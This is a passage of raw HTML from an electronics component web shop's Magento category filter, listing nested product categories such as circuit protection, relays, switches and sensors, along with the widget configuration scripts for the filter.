                   href="https://www.cbtg.pl/komponenty-elektryczne-i-elektroniczne/batteries-and-power-supplies/power-supplies/dc-to-ac-inverters"
                                    >
            
                                                                <span class="label">DC to AC Inverters</span>
                            
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="1569"
                       type="radio"
                       aria-label="DC&#x20;to&#x20;AC&#x20;Inverters"
                                    />
                <span class="amshopby-choice"></span>
            
                    </li>
            <li class="item  -is-expanded -filter-parent"
            data-label="External&#x20;Plug-In&#x20;Adapters">
            
                            <a class="am-filter-item-6980db77d5e2b                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="External&#x20;Plug-In&#x20;Adapters"
                   title="External&#x20;Plug-In&#x20;Adapters"
                   href="https://www.cbtg.pl/komponenty-elektryczne-i-elektroniczne/batteries-and-power-supplies/power-supplies/external-plug-in-adapters"
                                    >
            
                                                                <span class="label">External Plug-In Adapters</span>
                            
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="1571"
                       type="radio"
                       aria-label="External&#x20;Plug-In&#x20;Adapters"
                                    />
                <span class="amshopby-choice"></span>
            
                    </li>
    
    <script type="text/x-magento-init">
        {
            "[data-am-js='filter-item-category-labelsFolding']": {
                "amShopbyFilterCategory": {
                    "type": "labelsFolding",
                    "collectFilters": 0,
                    "clearUrl": "https://www.cbtg.pl/polprzewodniki/liniowe/wzmacniacze/video-amplifiers"
                }
            }
        }
    </script>
                </ul>
                    </li>
    
    <script type="text/x-magento-init">
        {
            "[data-am-js='filter-item-category-labelsFolding']": {
                "amShopbyFilterCategory": {
                    "type": "labelsFolding",
                    "collectFilters": 0,
                    "clearUrl": "https://www.cbtg.pl/polprzewodniki/liniowe/wzmacniacze/video-amplifiers"
                }
            }
        }
    </script>
                </ul>
                    </li>
            <li class="item  -is-collapsible -is-by-click -folded -filter-parent"
            data-label="Circuit&#x20;Protection">
                            <span class="am-collapse-icon"></span>
            
                            <a class="am-filter-item-6980db77d6312                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="Circuit&#x20;Protection"
                   title="Circuit&#x20;Protection"
                   href="https://www.cbtg.pl/komponenty-elektryczne-i-elektroniczne/circuit-protection"
                                    >
            
                                                                <span class="label">Circuit Protection</span>
                            
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="1465"
                       type="radio"
                       aria-label="Circuit&#x20;Protection"
                                    />
                <span class="amshopby-choice"></span>
            
                                            <ul class="items items-children level-2 -folding">
                            <li class="item  -is-collapsible -is-by-click -folded -filter-parent"
            data-label="ESD&#x20;Protection&#x20;Diodes">
                            <span class="am-collapse-icon"></span>
            
                            <a class="am-filter-item-6980db77d6f34                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="ESD&#x20;Protection&#x20;Diodes"
                   title="ESD&#x20;Protection&#x20;Diodes"
                   href="https://www.cbtg.pl/komponenty-elektryczne-i-elektroniczne/circuit-protection/esd-protection-diodes"
                                    >
            
                                                                <span class="label">ESD Protection Diodes</span>
                            
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="1488"
                       type="radio"
                       aria-label="ESD&#x20;Protection&#x20;Diodes"
                                    />
                <span class="amshopby-choice"></span>
            
                                            <ul class="items items-children level-3 -folding">
                            <li class="item  -is-expanded -filter-parent"
            data-label="ESD&#x20;Suppressors">
            
                            <a class="am-filter-item-6980db77d787c                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="ESD&#x20;Suppressors"
                   title="ESD&#x20;Suppressors"
                   href="https://www.cbtg.pl/komponenty-elektryczne-i-elektroniczne/circuit-protection/esd-protection-diodes/esd-suppressors"
                                    >
            
                                                                <span class="label">ESD Suppressors</span>
                            
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="1577"
                       type="radio"
                       aria-label="ESD&#x20;Suppressors"
                                    />
                <span class="amshopby-choice"></span>
            
                    </li>
    
    <script type="text/x-magento-init">
        {
            "[data-am-js='filter-item-category-labelsFolding']": {
                "amShopbyFilterCategory": {
                    "type": "labelsFolding",
                    "collectFilters": 0,
                    "clearUrl": "https://www.cbtg.pl/polprzewodniki/liniowe/wzmacniacze/video-amplifiers"
                }
            }
        }
    </script>
                </ul>
                    </li>
            <li class="item  -is-collapsible -is-by-click -folded -filter-parent"
            data-label="Electrical&#x20;Distribution&#x20;and&#x20;Protection">
                            <span class="am-collapse-icon"></span>
            
                            <a class="am-filter-item-6980db77d7d5e                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="Electrical&#x20;Distribution&#x20;and&#x20;Protection"
                   title="Electrical&#x20;Distribution&#x20;and&#x20;Protection"
                   href="https://www.cbtg.pl/komponenty-elektryczne-i-elektroniczne/circuit-protection/electrical-distribution-and-protection"
                                    >
            
                                                                <span class="label">Electrical Distribution and Protection</span>
                            
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="1489"
                       type="radio"
                       aria-label="Electrical&#x20;Distribution&#x20;and&#x20;Protection"
                                    />
                <span class="amshopby-choice"></span>
            
                                            <ul class="items items-children level-3 -folding">
                            <li class="item  -is-expanded -filter-parent"
            data-label="Circuit&#x20;Protection&#x20;Misc">
            
                            <a class="am-filter-item-6980db77d8a3e                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="Circuit&#x20;Protection&#x20;Misc"
                   title="Circuit&#x20;Protection&#x20;Misc"
                   href="https://www.cbtg.pl/komponenty-elektryczne-i-elektroniczne/circuit-protection/electrical-distribution-and-protection/circuit-protection-misc"
                                    >
            
                                                                <span class="label">Circuit Protection Misc</span>
                            
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="1580"
                       type="radio"
                       aria-label="Circuit&#x20;Protection&#x20;Misc"
                                    />
                <span class="amshopby-choice"></span>
            
                    </li>
    
    <script type="text/x-magento-init">
        {
            "[data-am-js='filter-item-category-labelsFolding']": {
                "amShopbyFilterCategory": {
                    "type": "labelsFolding",
                    "collectFilters": 0,
                    "clearUrl": "https://www.cbtg.pl/polprzewodniki/liniowe/wzmacniacze/video-amplifiers"
                }
            }
        }
    </script>
                </ul>
                    </li>
            <li class="item  -is-collapsible -is-by-click -folded -filter-parent"
            data-label="Overcurrent&#x20;Protection">
                            <span class="am-collapse-icon"></span>
            
                            <a class="am-filter-item-6980db77d9096                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="Overcurrent&#x20;Protection"
                   title="Overcurrent&#x20;Protection"
                   href="https://www.cbtg.pl/komponenty-elektryczne-i-elektroniczne/circuit-protection/overcurrent-protection"
                                    >
            
                                                                <span class="label">Overcurrent Protection</span>
                            
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="1491"
                       type="radio"
                       aria-label="Overcurrent&#x20;Protection"
                                    />
                <span class="amshopby-choice"></span>
            
                                            <ul class="items items-children level-3 -folding">
                            <li class="item  -is-expanded -filter-parent"
            data-label="Circuit&#x20;Breaker&#x20;Accessories">
            
                            <a class="am-filter-item-6980db77d9699                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="Circuit&#x20;Breaker&#x20;Accessories"
                   title="Circuit&#x20;Breaker&#x20;Accessories"
                   href="https://www.cbtg.pl/komponenty-elektryczne-i-elektroniczne/circuit-protection/overcurrent-protection/circuit-breaker-accessories"
                                    >
            
                                                                <span class="label">Circuit Breaker Accessories</span>
                            
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="1586"
                       type="radio"
                       aria-label="Circuit&#x20;Breaker&#x20;Accessories"
                                    />
                <span class="amshopby-choice"></span>
            
                    </li>
            <li class="item  -is-expanded -filter-parent"
            data-label="Circuit&#x20;Breakers">
            
                            <a class="am-filter-item-6980db77d9f0a                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="Circuit&#x20;Breakers"
                   title="Circuit&#x20;Breakers"
                   href="https://www.cbtg.pl/komponenty-elektryczne-i-elektroniczne/circuit-protection/overcurrent-protection/circuit-breakers"
                                    >
            
                                                                <span class="label">Circuit Breakers</span>
                            
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="1587"
                       type="radio"
                       aria-label="Circuit&#x20;Breakers"
                                    />
                <span class="amshopby-choice"></span>
            
                    </li>
            <li class="item  -is-expanded -filter-parent"
            data-label="Fuses">
            
                            <a class="am-filter-item-6980db77da52d                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="Fuses"
                   title="Fuses"
                   href="https://www.cbtg.pl/komponenty-elektryczne-i-elektroniczne/circuit-protection/overcurrent-protection/fuses"
                                    >
            
                                                                <span class="label">Fuses</span>
                            
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="1589"
                       type="radio"
                       aria-label="Fuses"
                                    />
                <span class="amshopby-choice"></span>
            
                    </li>
    
    <script type="text/x-magento-init">
        {
            "[data-am-js='filter-item-category-labelsFolding']": {
                "amShopbyFilterCategory": {
                    "type": "labelsFolding",
                    "collectFilters": 0,
                    "clearUrl": "https://www.cbtg.pl/polprzewodniki/liniowe/wzmacniacze/video-amplifiers"
                }
            }
        }
    </script>
                </ul>
                    </li>
            <li class="item  -is-collapsible -is-by-click -folded -filter-parent"
            data-label="Thermal&#x20;Management">
                            <span class="am-collapse-icon"></span>
            
                            <a class="am-filter-item-6980db77db03b                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="Thermal&#x20;Management"
                   title="Thermal&#x20;Management"
                   href="https://www.cbtg.pl/komponenty-elektryczne-i-elektroniczne/circuit-protection/thermal-management"
                                    >
            
                                                                <span class="label">Thermal Management</span>
                            
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="1493"
                       type="radio"
                       aria-label="Thermal&#x20;Management"
                                    />
                <span class="amshopby-choice"></span>
            
                                            <ul class="items items-children level-3 -folding">
                            <li class="item  -is-expanded -filter-parent"
            data-label="Temperature&#x20;and&#x20;Humidity&#x20;Sensors">
            
                            <a class="am-filter-item-6980db77db656                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="Temperature&#x20;and&#x20;Humidity&#x20;Sensors"
                   title="Temperature&#x20;and&#x20;Humidity&#x20;Sensors"
                   href="https://www.cbtg.pl/komponenty-elektryczne-i-elektroniczne/circuit-protection/thermal-management/temperature-and-humidity-sensors"
                                    >
            
                                                                <span class="label">Temperature and Humidity Sensors</span>
                            
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="1593"
                       type="radio"
                       aria-label="Temperature&#x20;and&#x20;Humidity&#x20;Sensors"
                                    />
                <span class="amshopby-choice"></span>
            
                    </li>
    
    <script type="text/x-magento-init">
        {
            "[data-am-js='filter-item-category-labelsFolding']": {
                "amShopbyFilterCategory": {
                    "type": "labelsFolding",
                    "collectFilters": 0,
                    "clearUrl": "https://www.cbtg.pl/polprzewodniki/liniowe/wzmacniacze/video-amplifiers"
                }
            }
        }
    </script>
                </ul>
                    </li>
            <li class="item  -is-collapsible -is-by-click -folded -filter-parent"
            data-label="Thyristors">
                            <span class="am-collapse-icon"></span>
            
                            <a class="am-filter-item-6980db77dbad1                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="Thyristors"
                   title="Thyristors"
                   href="https://www.cbtg.pl/komponenty-elektryczne-i-elektroniczne/circuit-protection/thyristors"
                                    >
            
                                                                <span class="label">Thyristors</span>
                            
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="1494"
                       type="radio"
                       aria-label="Thyristors"
                                    />
                <span class="amshopby-choice"></span>
            
                                            <ul class="items items-children level-3 -folding">
                            <li class="item  -is-expanded -filter-parent"
            data-label="Thyristors&#x20;Other">
            
                            <a class="am-filter-item-6980db77dc051                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="Thyristors&#x20;Other"
                   title="Thyristors&#x20;Other"
                   href="https://www.cbtg.pl/komponenty-elektryczne-i-elektroniczne/circuit-protection/thyristors/thyristors-other"
                                    >
            
                                                                <span class="label">Thyristors Other</span>
                            
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="2167"
                       type="radio"
                       aria-label="Thyristors&#x20;Other"
                                    />
                <span class="amshopby-choice"></span>
            
                    </li>
    
    <script type="text/x-magento-init">
        {
            "[data-am-js='filter-item-category-labelsFolding']": {
                "amShopbyFilterCategory": {
                    "type": "labelsFolding",
                    "collectFilters": 0,
                    "clearUrl": "https://www.cbtg.pl/polprzewodniki/liniowe/wzmacniacze/video-amplifiers"
                }
            }
        }
    </script>
                </ul>
                    </li>
    
    <script type="text/x-magento-init">
        {
            "[data-am-js='filter-item-category-labelsFolding']": {
                "amShopbyFilterCategory": {
                    "type": "labelsFolding",
                    "collectFilters": 0,
                    "clearUrl": "https://www.cbtg.pl/polprzewodniki/liniowe/wzmacniacze/video-amplifiers"
                }
            }
        }
    </script>
                </ul>
                    </li>
            <li class="item  -is-collapsible -is-by-click -folded -filter-parent"
            data-label="Electromechanical">
                            <span class="am-collapse-icon"></span>
            
                            <a class="am-filter-item-6980db77dd51b                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="Electromechanical"
                   title="Electromechanical"
                   href="https://www.cbtg.pl/komponenty-elektryczne-i-elektroniczne/electromechanical"
                                    >
            
                                                                <span class="label">Electromechanical</span>
                            
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="1466"
                       type="radio"
                       aria-label="Electromechanical"
                                    />
                <span class="amshopby-choice"></span>
            
                                            <ul class="items items-children level-2 -folding">
                            <li class="item  -is-collapsible -is-by-click -folded -filter-parent"
            data-label="Audio&#x20;Components">
                            <span class="am-collapse-icon"></span>
            
                            <a class="am-filter-item-6980db77de062                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="Audio&#x20;Components"
                   title="Audio&#x20;Components"
                   href="https://www.cbtg.pl/komponenty-elektryczne-i-elektroniczne/electromechanical/audio-components"
                                    >
            
                                                                <span class="label">Audio Components</span>
                            
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="1495"
                       type="radio"
                       aria-label="Audio&#x20;Components"
                                    />
                <span class="amshopby-choice"></span>
            
                                            <ul class="items items-children level-3 -folding">
                            <li class="item  -is-expanded -filter-parent"
            data-label="Audio&#x20;Indicators&#x20;and&#x20;Alerts">
            
                            <a class="am-filter-item-6980db77deeb8                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="Audio&#x20;Indicators&#x20;and&#x20;Alerts"
                   title="Audio&#x20;Indicators&#x20;and&#x20;Alerts"
                   href="https://www.cbtg.pl/komponenty-elektryczne-i-elektroniczne/electromechanical/audio-components/audio-indicators-and-alerts"
                                    >
            
                                                                <span class="label">Audio Indicators and Alerts</span>
                            
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="1595"
                       type="radio"
                       aria-label="Audio&#x20;Indicators&#x20;and&#x20;Alerts"
                                    />
                <span class="amshopby-choice"></span>
            
                    </li>
    
    <script type="text/x-magento-init">
        {
            "[data-am-js='filter-item-category-labelsFolding']": {
                "amShopbyFilterCategory": {
                    "type": "labelsFolding",
                    "collectFilters": 0,
                    "clearUrl": "https://www.cbtg.pl/polprzewodniki/liniowe/wzmacniacze/video-amplifiers"
                }
            }
        }
    </script>
                </ul>
                    </li>
            <li class="item  -is-collapsible -is-by-click -folded -filter-parent"
            data-label="Relays&#x20;and&#x20;Solenoids">
                            <span class="am-collapse-icon"></span>
            
                            <a class="am-filter-item-6980db77df6d9                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="Relays&#x20;and&#x20;Solenoids"
                   title="Relays&#x20;and&#x20;Solenoids"
                   href="https://www.cbtg.pl/komponenty-elektryczne-i-elektroniczne/electromechanical/relays-and-solenoids"
                                    >
            
                                                                <span class="label">Relays and Solenoids</span>
                            
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="1499"
                       type="radio"
                       aria-label="Relays&#x20;and&#x20;Solenoids"
                                    />
                <span class="amshopby-choice"></span>
            
                                            <ul class="items items-children level-3 -folding">
                            <li class="item  -is-expanded -filter-parent"
            data-label="Relay&#x20;Accessories">
            
                            <a class="am-filter-item-6980db77e00c4                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="Relay&#x20;Accessories"
                   title="Relay&#x20;Accessories"
                   href="https://www.cbtg.pl/komponenty-elektryczne-i-elektroniczne/electromechanical/relays-and-solenoids/relay-accessories"
                                    >
            
                                                                <span class="label">Relay Accessories</span>
                            
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="1613"
                       type="radio"
                       aria-label="Relay&#x20;Accessories"
                                    />
                <span class="amshopby-choice"></span>
            
                    </li>
            <li class="item  -is-expanded -filter-parent"
            data-label="Relay&#x20;Sockets">
            
                            <a class="am-filter-item-6980db77e06bb                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="Relay&#x20;Sockets"
                   title="Relay&#x20;Sockets"
                   href="https://www.cbtg.pl/komponenty-elektryczne-i-elektroniczne/electromechanical/relays-and-solenoids/relay-sockets"
                                    >
            
                                                                <span class="label">Relay Sockets</span>
                            
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="1614"
                       type="radio"
                       aria-label="Relay&#x20;Sockets"
                                    />
                <span class="amshopby-choice"></span>
            
                    </li>
            <li class="item  -is-expanded -filter-parent"
            data-label="Solid&#x20;State&#x20;Relays&#x20;-&#x20;SSRs">
            
                            <a class="am-filter-item-6980db77e0c8c                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="Solid&#x20;State&#x20;Relays&#x20;-&#x20;SSRs"
                   title="Solid&#x20;State&#x20;Relays&#x20;-&#x20;SSRs"
                   href="https://www.cbtg.pl/komponenty-elektryczne-i-elektroniczne/electromechanical/relays-and-solenoids/solid-state-relays-ssrs"
                                    >
            
                                                                <span class="label">Solid State Relays - SSRs</span>
                            
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="2121"
                       type="radio"
                       aria-label="Solid&#x20;State&#x20;Relays&#x20;-&#x20;SSRs"
                                    />
                <span class="amshopby-choice"></span>
            
                    </li>
            <li class="item  -is-expanded -filter-parent"
            data-label="Contactors">
            
                            <a class="am-filter-item-6980db77e10e9                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="Contactors"
                   title="Contactors"
                   href="https://www.cbtg.pl/komponenty-elektryczne-i-elektroniczne/electromechanical/relays-and-solenoids/contactors"
                                    >
            
                                                                <span class="label">Contactors</span>
                            
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="2199"
                       type="radio"
                       aria-label="Contactors"
                                    />
                <span class="amshopby-choice"></span>
            
                    </li>
    
    <script type="text/x-magento-init">
        {
            "[data-am-js='filter-item-category-labelsFolding']": {
                "amShopbyFilterCategory": {
                    "type": "labelsFolding",
                    "collectFilters": 0,
                    "clearUrl": "https://www.cbtg.pl/polprzewodniki/liniowe/wzmacniacze/video-amplifiers"
                }
            }
        }
    </script>
                </ul>
                    </li>
            <li class="item  -is-collapsible -is-by-click -folded -filter-parent"
            data-label="Switches">
                            <span class="am-collapse-icon"></span>
            
                            <a class="am-filter-item-6980db77e158a                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="Switches"
                   title="Switches"
                   href="https://www.cbtg.pl/komponenty-elektryczne-i-elektroniczne/electromechanical/switches"
                                    >
            
                                                                <span class="label">Switches</span>
                            
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="1500"
                       type="radio"
                       aria-label="Switches"
                                    />
                <span class="amshopby-choice"></span>
            
                                            <ul class="items items-children level-3 -folding">
                            <li class="item  -is-expanded -filter-parent"
            data-label="Contact&#x20;Blocks">
            
                            <a class="am-filter-item-6980db77e1b0a                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="Contact&#x20;Blocks"
                   title="Contact&#x20;Blocks"
                   href="https://www.cbtg.pl/komponenty-elektryczne-i-elektroniczne/electromechanical/switches/contact-blocks"
                                    >
            
                                                                <span class="label">Contact Blocks</span>
                            
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="1620"
                       type="radio"
                       aria-label="Contact&#x20;Blocks"
                                    />
                <span class="amshopby-choice"></span>
            
                    </li>
            <li class="item  -is-expanded -filter-parent"
            data-label="Switch&#x20;Accessories">
            
                            <a class="am-filter-item-6980db77e1f9e                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="Switch&#x20;Accessories"
                   title="Switch&#x20;Accessories"
                   href="https://www.cbtg.pl/komponenty-elektryczne-i-elektroniczne/electromechanical/switches/switch-accessories"
                                    >
            
                                                                <span class="label">Switch Accessories</span>
                            
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="1623"
                       type="radio"
                       aria-label="Switch&#x20;Accessories"
                                    />
                <span class="amshopby-choice"></span>
            
                    </li>
            <li class="item  -is-expanded -filter-parent"
            data-label="Switch&#x20;DIP">
            
                            <a class="am-filter-item-6980db77e2416                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="Switch&#x20;DIP"
                   title="Switch&#x20;DIP"
                   href="https://www.cbtg.pl/komponenty-elektryczne-i-elektroniczne/electromechanical/switches/switch-dip"
                                    >
            
                                                                <span class="label">Switch DIP</span>
                            
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="1624"
                       type="radio"
                       aria-label="Switch&#x20;DIP"
                                    />
                <span class="amshopby-choice"></span>
            
                    </li>
            <li class="item  -is-expanded -filter-parent"
            data-label="Switch&#x20;Other">
            
                            <a class="am-filter-item-6980db77e288c                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="Switch&#x20;Other"
                   title="Switch&#x20;Other"
                   href="https://www.cbtg.pl/komponenty-elektryczne-i-elektroniczne/electromechanical/switches/switch-other"
                                    >
            
                                                                <span class="label">Switch Other</span>
                            
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="1632"
                       type="radio"
                       aria-label="Switch&#x20;Other"
                                    />
                <span class="amshopby-choice"></span>
            
                    </li>
            <li class="item  -is-expanded -filter-parent"
            data-label="Switch&#x20;Safety&#x20;Interlock">
            
                            <a class="am-filter-item-6980db77e2cd4                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="Switch&#x20;Safety&#x20;Interlock"
                   title="Switch&#x20;Safety&#x20;Interlock"
                   href="https://www.cbtg.pl/komponenty-elektryczne-i-elektroniczne/electromechanical/switches/switch-safety-interlock"
                                    >
            
                                                                <span class="label">Switch Safety Interlock</span>
                            
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="1638"
                       type="radio"
                       aria-label="Switch&#x20;Safety&#x20;Interlock"
                                    />
                <span class="amshopby-choice"></span>
            
                    </li>
            <li class="item  -is-expanded -filter-parent"
            data-label="Switch&#x20;Thumb-Pushwheel">
            
                            <a class="am-filter-item-6980db77e30ec                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="Switch&#x20;Thumb-Pushwheel"
                   title="Switch&#x20;Thumb-Pushwheel"
                   href="https://www.cbtg.pl/komponenty-elektryczne-i-elektroniczne/electromechanical/switches/switch-thumb-pushwheel"
                                    >
            
                                                                <span class="label">Switch Thumb-Pushwheel</span>
                            
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="1643"
                       type="radio"
                       aria-label="Switch&#x20;Thumb-Pushwheel"
                                    />
                <span class="amshopby-choice"></span>
            
                    </li>
    
    <script type="text/x-magento-init">
        {
            "[data-am-js='filter-item-category-labelsFolding']": {
                "amShopbyFilterCategory": {
                    "type": "labelsFolding",
                    "collectFilters": 0,
                    "clearUrl": "https://www.cbtg.pl/polprzewodniki/liniowe/wzmacniacze/video-amplifiers"
                }
            }
        }
    </script>
                </ul>
                    </li>
    
    <script type="text/x-magento-init">
        {
            "[data-am-js='filter-item-category-labelsFolding']": {
                "amShopbyFilterCategory": {
                    "type": "labelsFolding",
                    "collectFilters": 0,
                    "clearUrl": "https://www.cbtg.pl/polprzewodniki/liniowe/wzmacniacze/video-amplifiers"
                }
            }
        }
    </script>
                </ul>
                    </li>
            <li class="item  -is-collapsible -is-by-click -folded -filter-parent"
            data-label="Sensors&#x20;and&#x20;Transducers">
                            <span class="am-collapse-icon"></span>
            
                            <a class="am-filter-item-6980db77e359f                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="Sensors&#x20;and&#x20;Transducers"
                   title="Sensors&#x20;and&#x20;Transducers"
                   href="https://www.cbtg.pl/komponenty-elektryczne-i-elektroniczne/sensors-and-transducers"
                                    >
            
                                                                <span class="label">Sensors and Transducers</span>
                            
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="1467"
                       type="radio"
                       aria-label="Sensors&#x20;and&#x20;Transducers"
                                    />
                <span class="amshopby-choice"></span>
            
                                            <ul class="items items-children level-2 -folding">
                            <li class="item  -is-collapsible -is-by-click -folded -filter-parent"
            data-label="Sensors">
                            <span class="am-collapse-icon"></span>
            
                            <a class="am-filter-item-6980db77e4103                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="Sensors"
                   title="Sensors"
                   href="https://www.cbtg.pl/komponenty-elektryczne-i-elektroniczne/sensors-and-transducers/sensors"
                                    >
            
                                                                <span class="label">Sensors</span>
                            
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="1502"
                       type="radio"
                       aria-label="Sensors"
                                    />
                <span class="amshopby-choice"></span>
            
                                            <ul class="items items-children level-3 -folding">
                            <li class="item  -is-expanded -filter-parent"
            data-label="Accelerometers">
            
                            <a class="am-filter-item-6980db77e4aeb                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="Accelerometers"
                   title="Accelerometers"
                   href="https://www.cbtg.pl/komponenty-elektryczne-i-elektroniczne/sensors-and-transducers/sensors/accelerometers"
                                    >
            
                                                                <span class="label">Accelerometers</span>
                            
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="1648"
                       type="radio"
                       aria-label="Accelerometers"
                                    />
                <span class="amshopby-choice"></span>
            
                    </li>
            <li class="item  -is-expanded -filter-parent"
            data-label="Ambient&#x20;Light&#x20;Sensors">
            
                            <a class="am-filter-item-6980db77e4f9f                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="Ambient&#x20;Light&#x20;Sensors"
                   title="Ambient&#x20;Light&#x20;Sensors"
                   href="https://www.cbtg.pl/komponenty-elektryczne-i-elektroniczne/sensors-and-transducers/sensors/ambient-light-sensors"
                                    >
            
                                                                <span class="label">Ambient Light Sensors</span>
                            
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="1650"
                       type="radio"
                       aria-label="Ambient&#x20;Light&#x20;Sensors"
                                    />
                <span class="amshopby-choice"></span>
            
                    </li>
            <li class="item  -is-expanded -filter-parent"
            data-label="Current&#x20;Sensors">
            
                            <a class="am-filter-item-6980db77e5937                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="Current&#x20;Sensors"
                   title="Current&#x20;Sensors"
                   href="https://www.cbtg.pl/komponenty-elektryczne-i-elektroniczne/sensors-and-transducers/sensors/current-sensors"
                                    >
            
                                                                <span class="label">Current Sensors</span>
                            
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="1654"
                       type="radio"
                       aria-label="Current&#x20;Sensors"
                                    />
                <span class="amshopby-choice"></span>
            
                    </li>
            <li class="item  -is-expanded -filter-parent"
            data-label="Gyroscopes">
            
                            <a class="am-filter-item-6980db77e7b74                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="Gyroscopes"
                   title="Gyroscopes"
                   href="https://www.cbtg.pl/komponenty-elektryczne-i-elektroniczne/sensors-and-transducers/sensors/gyroscopes"
                                    >
            
                                                                <span class="label">Gyroscopes</span>
                            
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="1657"
                       type="radio"
                       aria-label="Gyroscopes"
                                    />
                <span class="amshopby-choice"></span>
            
                    </li>
            <li class="item  -is-expanded -filter-parent"
            data-label="Hall&#x20;Effect&#x20;Sensors">
            
                            <a class="am-filter-item-6980db77e8e5c                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="Hall&#x20;Effect&#x20;Sensors"
                   title="Hall&#x20;Effect&#x20;Sensors"
                   href="https://www.cbtg.pl/komponenty-elektryczne-i-elektroniczne/sensors-and-transducers/sensors/hall-effect-sensors"
                                    >
            
                                                                <span class="label">Hall Effect Sensors</span>
                            
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="1658"
                       type="radio"
                       aria-label="Hall&#x20;Effect&#x20;Sensors"
                                    />
                <span class="amshopby-choice"></span>
            
                    </li>
            <li class="item  -is-expanded -filter-parent"
            data-label="Image&#x20;Sensors">
            
                            <a class="am-filter-item-6980db77e9345                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="Image&#x20;Sensors"
                   title="Image&#x20;Sensors"
